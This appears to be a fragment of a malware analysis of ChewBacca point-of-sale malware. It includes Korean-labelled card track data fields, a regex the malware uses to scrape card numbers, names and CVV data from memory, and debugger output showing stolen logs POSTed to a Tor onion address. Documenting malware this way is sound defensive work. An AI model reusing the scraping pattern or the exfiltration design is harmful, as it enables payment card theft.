 “POS Devices with ChewBacca Malware”
C&C Communication with onion address
카드번호(최대 19자리)
구분자
카드소유자 이름
구분자
CVC 혹은 CVV 번호 등을 포함한
나머지 정보 전체
REGEXPR___TREGEXPR_______SETEXPRESSION_ANSISTRING(
v27,
(int)"([0-9]{13,19}[₩₩^][A-Za-z₩₩s]{0,30}[₩₩/][[A-Za-z₩₩s]{0,30}[₩₩^][[0-9₩₩s]{1,70})₩₩?)");
0042BB1B B9 6CB64600 MOV ECX,spoolsv.0046B66C ASCII "sendlog.php"
0042BB20 8B15 502D4600 MOV EDX,DWORD PTR DS:[462D50] spoolsv.0046C200
0042BB26 8D45 B8 LEA EAX,DWORD PTR SS:[EBP-48]
0042BB29 E8 52AFFDFF CALL spoolsv.00406A80
0042BB2E 8B4D B8 MOV ECX,DWORD PTR SS:[EBP-48]
0042BB31 BA 84B64600 MOV EDX,spoolsv.0046B684 ASCII "POST"
0042BB36 8B45 F0 MOV EAX,DWORD PTR SS:[EBP-10]
Stack SS:[031BFDC8]=030F0174, (ASCII "http://5ji235jysrvwfgmb.onion/sendlog.php")
ECX=646E6500
svchost.exe 1220 UDP 3344-aabb.local... 1900 * *
svchost.exe 1220 UDP 3344-aabb 1900 * *
System 4 TCP 3344-aabb microsoft-ds 3344-aabb 0 LISTENING
System 4 TCP 3344-aabb.local... netbios-ssn 3344-aabb 0 LISTENING
System 4 UDP 3344-aabb.local... netbios-dgm * *
System 4 UDP 3344-aabb.local... netbios-ns * *
System 4 UDP 3344-aabb microsoft-ds * *
tor.exe 2588 TCP 3344-aabb 1200 localhost 1201 ESTABLISHED
tor.exe 2588 TCP 3344-aabb 1201 localhost 1200 ESTABLISHED
tor.exe 2588 TCP 3344-aabb.local... 1306 tor-exit.xshells.net https ESTABLISHED
tor.exe 2588 TCP 3344-aabb 9050 3344-aabb 0 LISTENING